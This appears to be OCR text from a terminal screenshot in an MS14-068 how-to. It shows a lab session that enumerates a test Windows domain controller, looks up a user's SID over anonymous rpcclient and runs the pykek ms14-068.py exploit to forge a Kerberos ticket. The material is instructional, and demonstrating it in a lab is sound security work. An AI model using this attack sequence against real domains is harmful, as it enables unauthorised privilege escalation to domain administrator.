 Applications Places Sun Dec 7, 2:18 AM root
root@compsecdirect: ~/Downloads/pykek
File Edit View Search Terminal Help
Nmap scan report for win2k8.boobooware.local (10.2.1.101)
Host is up (0.00043s latency).
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
53/udp open domain
88/udp open|filtered kerberos-sec
MAC Address: 00:0C:29:3D:F5:7E (VMware)
Nmap done: 2 IP addresses (2 hosts up) scanned in 1.33 seconds
root@compsecdirect:~# net time -S 10.2.1.100 -U ""
Sun Dec 7 02:17:11 2014
root@compsecdirect:~# kinit USER1@BOOBOOWARE.LOCAL
Password for USER1@BOOBOOWARE.LOCAL:
root@compsecdirect:~# kinit USER1@BOOBOOWARE.LOCAL
Password for USER1@BOOBOOWARE.LOCAL:
kinit: Preauthentication failed while getting initial credentials
root@compsecdirect:~# rpcclient -U "" 10.2.1.100
Enter 's password:
rpcclient $> lookupnames user1
user1 S-1-5-21-2505418965-2701690409-4286734078-1115 (User: 1)
rpcclient $> exit
root@compsecdirect:~# cd /root/Downloads/pykek/
root@compsecdirect:~/Downloads/pykek# python ms14-068.py -u user1@boobooware.local -s S-1-5-21-2505418965-270169
0409-4286734078-1115 -d win2k3.boobooware.local
Password:
[+] Building AS-REQ for win2k3.boobooware.local... Done!
[+] Sending AS-REQ to win2k3.boobooware.local... Done!
[+] Receiving AS-REP from win2k3.boobooware.local... Done!
[+] Parsing AS-REP from win2k3.boobooware.local... Done!
[+] Building TGS-REQ for win2k3.boobooware.local... Done!
[+] Sending TGS-REQ to win2k3.boobooware.local... Done!
[+] Receiving TGS-REP from win2k3.boobooware.local... Done!
[+] Parsing TGS-REP from win2k3.boobooware.local... Done!
[+] Creating ccache file 'TGT_user1@boobooware.local.ccache'... Done!
root@compsecdirect:~/Downloads/pykek#
root@compsecdirect: ... ms14-068-How-To